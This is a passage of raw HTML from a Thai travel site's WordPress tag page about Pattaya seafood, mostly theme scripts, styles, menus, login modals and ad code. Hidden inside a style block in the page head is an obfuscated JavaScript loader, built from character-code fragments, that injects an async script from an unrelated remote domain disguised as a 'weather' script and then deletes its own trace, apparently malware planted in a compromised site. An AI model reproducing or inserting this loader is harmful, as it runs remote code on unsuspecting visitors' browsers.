            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="790f856c21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-277 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">อาหารทะเลพัทยา</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
